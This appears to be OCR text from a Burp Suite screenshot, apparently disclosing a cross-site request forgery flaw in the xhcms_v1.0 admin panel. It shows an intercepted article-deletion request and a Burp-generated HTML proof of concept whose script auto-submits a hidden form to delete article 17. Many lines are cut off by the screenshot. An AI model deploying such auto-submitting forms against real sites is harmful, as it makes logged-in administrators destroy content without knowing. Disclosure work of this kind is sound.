 d
Drop
Intercept is on
Action
Open browser
Comment
Raw
Hex
\n
Inspector
cms_v1.0/admin/index.php ?r=wzlist
ocalhost
ent: Mozilla/5.0 (Windows NT 10.0
text/html,application/xhtml+xml,a
Language: zh-CN,zh;q=0.8,zh-TW;q=0
Encoding: gzip, deflate
: http://localhost/xhcms_v1.0/admi
ion: close
user=admin
-Insecure-Requests: 1
ch-Dest: document
ch-Mode: navigate
ch-Site: same-origin
ch-User: ?1
CSRF PoC generator
Request to: http://localhost
Options
Pretty
Raw
Hex
\n
1 GET /xhcms_v1.0/admin/index.php ?r=wzlist&delete=17 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/xhcms_v1.0/admin/index.php?r=wzlist&delete=18
INSPECTOR
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://localhost/xhcms_v1.0/admin/index.php ">
5 <input type="hidden" name="r" value="wzlist" />
6 <input type="hidden" name="delete" value="17" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close
Request att
Request que
Request bo
Request coo
Request hea